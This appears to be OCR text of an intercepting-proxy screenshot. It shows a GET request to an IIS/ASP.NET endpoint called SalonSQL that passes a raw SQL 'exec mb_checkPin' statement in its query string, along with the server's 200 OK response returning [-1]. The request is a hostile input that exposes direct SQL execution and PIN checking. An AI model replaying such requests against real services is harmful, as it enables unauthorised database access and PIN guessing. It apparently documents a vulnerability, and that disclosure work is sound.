 Request
Pretty Raw Hex \n
1 GET / SalonSQL?sql=
exec%20mb_checkPin%20%27 %27,3,0000 HTTP/1.1
2 Host:
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-GB
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "macOS"
9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 4
3 Content-Type: application/json; charset=utf-8
4 Date: Fri, 09 Aug 2024 14:47:40 GMT
5 Server: Microsoft-IIS/10.0
6 Access-Control-Allow-Credentials: true
7 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Origin: *
10 Cache-Control: private, max-age=0
11 Vary: Accept-Encoding
12 X-AspNet-Version: 4.0.30319
13 X-Powered-By: ASP.NET
14
15 [
-1
]